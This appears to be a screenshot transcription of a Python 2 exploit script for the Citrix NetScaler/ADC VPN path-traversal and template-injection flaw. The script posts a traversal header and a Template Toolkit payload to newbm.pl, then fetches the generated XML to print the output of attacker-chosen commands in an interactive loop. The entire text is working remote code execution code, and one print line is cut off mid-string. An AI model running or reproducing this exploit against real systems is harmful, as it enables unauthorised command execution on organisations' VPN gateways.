 由 Xnip 截图
37 def upload_xml(url,cdl,cmd):
38     newbm_url = url + '/vpn/../vpns/portal/scripts/newbm.pl'
39     headers = {
40     "Connection": "close",
41     "NSC_USER": "../../../netscaler/portal/templates/%s"%cdl,
42     "NSC_NONCE": "hello"
43     }
44     payload = "url=http://example.com&descr=" + cdl + "&title=[% template.new('BLOCK' = 'print `"+ cmd + "`') %]"
45     proxies = {"http":"127.0.0.1:8080","https":"127.0.0.1:8080"}
46
47
48     r = requests.post(url=newbm_url, headers=headers,data=payload,verify=False,allow_redirects=False)
49     # print r.content
50
51     if r.status_code == 200 and 'parent.window.ns_reload' in r.content:
52         print "\n","[+] Upload_Xml= ",newbm_url
53         print '[+] Upload successful!\n'
54
55         xml_url(url,cdl,cmd)
56     else:
57         sys.exit("[+] Upload Fail!")
58
59
60
61
62 def xml_url(url,cdl,cmd):
63     xml_url = url + '/vpn/../vpns/portal/%s.xml' % cdl
64     headers = {
65     "NSC_USER": "nsroot",
66     "NSC_NONCE": "nsroot"
67     }
68     proxies = {"http":"127.0.0.1:8080","https":"127.0.0.1:8080"}
69     r = requests.get(xml_url,headers=headers, verify=False)
70     # print r.headers()
71
72     if r.status_code == 200:
73         print "[+] Xml_Url= ",xml_url
74         print "[+] Command= ",cmd
75         print "[+] Exec Result:  \n____________________________________________________________\n\n %s__________________________________________
76
77
78 if __name__ == '__main__':
79     if len(sys.argv) != 2:
80         sys.exit("python %s http://x.x.x.x/" % sys.argv[0])
81
82     else:
83         while 1:
84             url = sys.argv[1]
85             cdl = str(uuid.uuid4()).split('-')[0]
86             print cdl
87             cmd = raw_input("Set Cmd > ")
88             if cmd =='exit':
89                 exit()
90                 print 1
91             else:
92                 upload_xml(url,cdl,cmd)
93
94
95